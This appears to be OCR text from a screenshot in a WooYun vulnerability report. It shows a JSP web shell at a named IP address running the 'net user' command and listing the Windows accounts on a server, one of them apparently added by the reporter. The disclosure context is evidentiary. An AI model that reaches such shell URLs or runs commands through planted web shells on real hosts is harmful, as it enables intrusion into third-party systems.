 WooYun.org | 发布的漏
WooYun.org | 提交漏洞
jshell ver 0.1
221.7.54.196:90/is1/index1.jsp?action=command
应用 WooYun.org
系统命令
执行命令
net user 执行
执行结果
\\DZBGSERVER 的用户帐户
-------------------------------------------------------------------------------
___VMware_Conv_SA___ 1wooyun admin
Administrator Guest IUSR_DZBGSERVER
SUPPORT_388945a0
命令成功完成。
www.wooyun.org